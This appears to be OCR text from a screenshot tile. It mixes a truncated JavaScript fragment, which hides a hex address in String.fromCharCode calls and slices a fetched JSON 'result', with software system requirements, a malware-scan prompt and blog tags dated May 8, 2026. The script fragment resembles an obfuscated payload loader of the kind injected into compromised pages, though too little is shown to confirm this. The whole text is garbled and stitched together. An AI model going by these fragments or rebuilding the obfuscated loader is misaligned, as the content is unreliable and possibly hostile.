
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor: 1 GHz, 2-core minimum RAM: Minimum 4 G
Scan your computer for malware and dangerous file
components […]
news
Uncategorized
May 8, 2026
0xda4338ac
0xda4338ac
news
Uncategorized